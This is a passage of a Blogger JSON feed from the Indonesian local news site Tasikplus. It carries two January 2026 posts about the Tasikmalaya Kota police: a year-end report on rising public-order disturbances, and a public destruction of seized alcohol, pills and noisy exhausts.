mengungsi.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres Tasikmalaya Kota AKBP M. Faruk Rozi mengatakan, pelaporan atau ekspose akhir tahun dimaksudkan untuk dijadikan analisa dan evaluasi kegiatan jajarannya, guna terus memacu kinerja ke depan, memperbaiki kekurangan-kekurangan di pelaksanaan pelayanan selama ini.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESekaitan itu lagi kapolres seraya mengatakan dirinya ingin berbicara dari perspektif tupoksi pihaknya, berkenaan meningkatnya tren gangguan kamtibmas menjadi rangkaian untuk makin memaksimalkan kegiatan preentif, preventif, penindakan, dll.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Saya ingin berbicara di perspektif tugas fungsi kita di kepolisian bahwa tren-tren masih meningkatnya peristiwa gangguan kamtibmas ini ada relasi dengan perlunya kita pacu kinerja, pelayanan, optimalisasi kegiatan preentif, preventif, dll. Guna makin terciptanya ketentraman, ketenangan di masyarakat “, aku kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EYang tak terpungkiri di faktor lainnya, sitir kapolres, wilayah Kota Tasikmalaya, makin jadi kawasan yang banyak menjadi aktivitas ekonomi, sosial, mengalami perkembangan pertumbuhan, dll. Yang tak saja iklim sosial itu asal warga lokal, tapi konsentrasi warga di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Lalu, saya juga ingin tambahkan bahwa ekspose akhir tahun ini sebagai bentuk pertanggungjawaban kepada masyarakat bahwa kita sampaikan akuntabilitas kegiatan bukan semata dilakukan kepada pengawasan-pengawasan di internal”, imbuhnya. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/836557883766883428\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html","title":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-878390842248829005"},"published":{"$t":"2026-01-01T09:52:13.297+07:00"},"updated":{"$t":"2026-01-01T09:59:06.353+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cegah Gangguan Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musnahkan Miras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/tasikplus.com\"\u003ETasikplus.com\u003C\/a\u003E-\u003C\/b\u003ERibuan botol minuman keras (miras) hasil operasi bersama di wilayah Kota Tasikmalaya, Rabu (31\/12\/25), dimusnahkan. Pemusnahan miras dengan satu simbolisme di lahan sekitar Taman Kota pusat Kota Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003EMenghadiri acara itu jajaran dari unsur Forkopimda, para tokoh\/pemuka masyarakat Kota Tasikmalaya, perwakilan ormas keagamaan dan elemen masyarakat lainnya. Polres Tasikmalaya Kota memotori kegiatan pemusnahan miras.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam kegiatan, pemusnahan miras ini berupa barang bukti hasil operasi bersama Polres dengan unsur TNI, Satpol PP, dan berbagai stakeholder terkait. Pemusnahan merupakan yang ke-4 setelah rutin dilaksanakan setiap 3 bulan ini digelar.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;Menurut Kapolres Kota Tasikmalaya AKBP M.Faruk Rozi, pemusnahan miras merupakan bentuk akuntabilitas dan pertanggungjawaban kepada masyarakat.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\"Kegiatan ini bukan hanya sekadar tindakan administratif, melainkan wujud nyata dari komitmen kami untuk menjaga keamanan dan ketertiban umum, kita terus menekan potensi gangguan kamtibmas”, kata kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelama satu tahun terakhir, sambung kapolres, telah menangani lebih dari 50 kasus miras ini melalui proses tipiring (tindakan pidana ringan), khususnya terkait peredaran minuman beralkohol.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPemusnahan barang bukti miras terdiri berbagai merek antara lain, 7.540 botol minuman beralkohol berbagai jenis, di antaranya 28 botol ciu, 12 botol minuman jenis tuak, dan 21 botol arak bali.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada jenis lainnya meliputi 5.000 butir pil eksimer, 5.500 butir tramadol, 500 butir trihespedidil, serta 2.500 butir obat keras berbagai merek yang termasuk dalam kategori psikotropika atau narkotika.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelain itu disatukan juga pemusnahan barang bukti berupa 500 batang knalpot brong atau knalpot bising.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres dalam pernyataannya sempat memberi apresiasi atas kontribusi aktif masyarakat berbagai pihak, \"Kami sangat mengapresiasi bantuan dari masyarakat Kota Tasikmalaya yang tidak segan memberikan informasi, dalam mengawasi peredaran miras yang berpotensi mengganggu situasi kantibmas dan ketertiban umum”.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebelum dimusnahkan, imbuh kapolres, seluruh barang bukti telah melalui proses hukum yang berlaku. “Harapannya, upaya ini dapat memberikan dampak positif dalam menekan peredaran barang-barang terlarang dan menciptakan lingkungan yang aman serta nyaman bagi seluruh warga Kota Tasikmalaya”, pungkasnya. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/878390842248829005\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html","title":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});